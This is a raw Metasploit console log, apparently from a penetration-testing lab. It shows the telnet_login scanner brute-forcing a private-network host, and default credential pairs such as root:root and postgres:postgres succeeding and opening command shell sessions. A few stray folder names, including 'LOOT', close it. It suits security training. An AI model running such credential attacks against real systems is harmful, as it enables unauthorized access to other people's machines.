 msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.117.188:23    - No active DB -- Credential data will not be saved!
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: root:root
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with root:root
[*] Command shell session 12 opened (192.168.117.159:46153 -> 192.168.117.188:23) at 2025-03-17 20:11:03 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: user:root (Incorrect: )
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: user:user
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with user:user
[*] Command shell session 13 opened (192.168.117.159:35293 -> 192.168.117.188:23) at 2025-03-17 20:11:11 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: postgres:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: postgres:user (Incorrect: )
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: postgres:postgres
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with postgres:postgres
[*] Command shell session 14 opened (192.168.117.159:42791 -> 192.168.117.188:23) at 2025-03-17 20:11:22 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: sys:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: sys:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: sys:postgres (Incorrect: )
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: sys:batman
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with sys:batman
[*] Command shell session 15 opened (192.168.117.159:44743 -> 192.168.117.188:23) at 2025-03-17 20:11:35 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:postgres (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:batman (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:123456 (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:service (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: klog:msfadmin (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: service:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: service:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: service:postgres (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: service:batman (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: service:123456 (Incorrect: )
[+] 192.168.117.188:23    - 192.168.117.188:23 - Login Successful: service:service
[*] 192.168.117.188:23    - Attempting to start session 192.168.117.188:23 with service:service
[*] Command shell session 16 opened (192.168.117.159:38371 -> 192.168.117.188:23) at 2025-03-17 20:12:09 +0800
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:root (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:user (Incorrect: )
[-] 192.168.117.188:23    - 192.168.117.188:23 - LOGIN FAILED: admin:postgres (Incorrect: )
Downloads
dvcs-ripper
Desktop.txt
LOOT